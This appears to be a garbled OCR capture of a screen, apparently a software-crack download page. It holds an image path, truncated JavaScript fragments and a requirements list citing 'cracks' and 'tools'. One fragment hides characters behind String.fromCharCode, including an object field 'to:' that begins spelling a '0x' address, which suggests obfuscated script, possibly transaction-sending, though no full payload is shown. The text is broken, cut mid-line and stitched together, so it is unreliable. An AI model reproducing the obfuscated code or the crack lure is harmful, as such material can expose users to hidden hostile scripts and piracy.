
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
Enough for tools